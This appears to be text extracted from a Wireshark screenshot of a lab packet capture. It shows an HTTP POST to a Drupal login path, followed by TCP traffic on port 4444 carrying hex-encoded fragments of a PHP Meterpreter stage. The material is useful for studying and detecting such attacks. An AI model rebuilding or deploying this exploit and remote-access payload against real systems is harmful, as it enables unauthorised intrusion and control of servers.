 Capturing from 5 interfaces
Apply a display filter ... <⌘/>
+
Packet bytes Narrow & Wide Case sensitive String meterpreter Find Cancel
No. Time Source Destination Protocol Length Window Window Size Key Index Info
15 5.018202 192.168.1.126 192.168.1.142 TCP 78 65535 59
16 5.018593 192.168.1.142 192.168.1.126 TCP 74 28960 80
17 5.018644 192.168.1.126 192.168.1.142 TCP 66 2058 59
18 5.019087 192.168.1.126 192.168.1.142 HTTP 449 2058 504f5354202f64727570616c2f3f713d757365722f6c6f67696e20485454502f312e310d… PO
19 5.019333 192.168.1.142 192.168.1.126 TCP 66 235 80
20 5.052269 192.168.1.142 192.168.1.126 TCP 66 295 80
21 5.018608 192.168.1.142 192.168.1.126 TCP 74 28960 [T
22 5.019345 192.168.1.142 192.168.1.126 TCP 66 235 80
23 5.052284 192.168.1.142 192.168.1.126 TCP 66 295 [T
24 5.117160 192.168.1.142 192.168.1.126 TCP 74 29200 45
25 5.117319 192.168.1.126 192.168.1.142 TCP 78 65535 44
26 5.117539 192.168.1.142 192.168.1.126 TCP 66 229 45
27 5.117599 192.168.1.126 192.168.1.142 TCP 66 2058 [T
28 5.120941 192.168.1.126 192.168.1.142 TCP 70 2058 00009bf7 44
29 5.121203 192.168.1.142 192.168.1.126 TCP 66 229 45
30 5.121974 192.168.1.126 192.168.1.142 TCP 1514 2058 2f2a3c3f706870202f2a2a2f0a0a0a0a0a0a696620282169737365742824474c4f42414c… 44
31 5.121975 192.168.1.126 192.168.1.142 TCP 1514 2058 5b7b246b65797d5d22293b0a202020207d20656c7365207b0a2020202020206d795f7072… 44
32 5.121975 192.168.1.126 192.168.1.142 TCP 1514 2058 0a0a0a0a0a646566696e65282257494e5f41465f494e4554222c2032293b0a646566696e… 44
33 5.121975 192.168.1.126 192.168.1.142 TCP 1514 2058 5f55494e542020207c20203237293b0a0a646566696e652822544c565f545950455f4348… 44
34 5.121976 192.168.1.126 192.168.1.142 TCP 1514 2058 4d414e445f49445f434f52455f4348414e4e454c5f494e544552414354272c2033293b0a… 44
35 5.121976 192.168.1.126 192.168.1.142 TCP 1514 2058 7d0a0a66756e6374696f6e2069735f77696e646f77732829207b0a202072657475726e20… 44
36 5.121977 192.168.1.126 192.168.1.142 TCP 1514 2058 5f7265616428247265712c202624706b7429207b0a202020206d795f7072696e74282264… 44
37 5.121978 192.168.1.126 192.168.1.142 TCP 1514 2058 275d3b0a0a202020202463203d206765745f6368616e6e656c5f62795f69642824696429… 4444
Sequence Number: 5 (relative sequence number)
Sequence Number (raw): 1154627041
[Next Sequence Number: 1453 (relative sequence number)]
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 3037734500
1000 .... = Header Length: 32 bytes (8)
Flags: 0x010 (ACK)
Window: 2058
[Calculated window size: 131712]
[Window size scaling factor: 64]
Checksum: 0x6b1f [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
0460 20 20 20 7d 0a 20 20 7d 0a 7d 0a 0a 66 75 6e 63 }· } ·}··func
0470 74 69 6f 6e 20 6d 79 5f 70 72 69 6e 74 28 24 73 tion my_ print($s
0480 74 72 29 20 7b 0a 20 20 69 66 20 28 4d 59 5f 44 tr) {· if (MY_D
0490 45 42 55 47 47 49 4e 47 29 20 7b 0a 20 20 20 20 EBUGGING ) {·
04a0 65 72 72 6f 72 5f 6c 6f 67 28 24 73 74 72 29 3b error_lo g($str);
04b0 0a 20 20 20 20 6d 79 5f 6c 6f 67 66 69 6c 65 28 · my_ logfile(
04c0 24 73 74 72 29 3b 0a 20 20 7d 0a 7d 0a 0a 6d 79 $str);· }·}··my
04d0 5f 70 72 69 6e 74 28 22 45 76 61 6c 69 6e 67 20 _print(" Evaling
04e0 6d 61 69 6e 20 6d 65 74 65 72 70 72 65 74 65 72 main met erpreter
04f0 20 73 74 61 67 65 22 29 3b 0a 0a 0a 0a 0a 66 75 stage") ;·····fu
0500 6e 63 74 69 6f 6e 20 64 75 6d 70 5f 61 72 72 61 nction d ump_arra
0510 79 28 24 61 72 72 2c 20 24 6e 61 6d 65 3d 6e 75 y($arr, $name=nu
0520 6c 6c 29 20 7b 0a 20 20 69 66 20 28 69 73 5f 6e ll) {· if (is_n
0530 75 6c 6c 28 24 6e 61 6d 65 29 29 20 7b 0a 20 20 ull($nam e)) {·
0540 20 20 24 6e 61 6d 65 20 3d 20 22 41 72 72 61 79 $name = "Array
0550 22 3b 0a 20 20 7d 0a 20 20 6d 79 5f 70 72 69 6e ";· }· my_prin
0560 74 28 73 70 72 69 6e 74 66 28 22 24 6e 61 6d 65 t(sprint f("$name
0570 20 28 25 73 29 22 2c 20 63 6f 75 6e 74 28 24 61 (%s)", count($a
0580 72 72 29 29 29 3b 0a 20 20 66 6f 72 65 61 63 68 rr)));· foreach
Bytes 6-8: IG bit (eth.src.ig) Packets: 2131 · Displayed: 2131 (100.0%) Profile: Default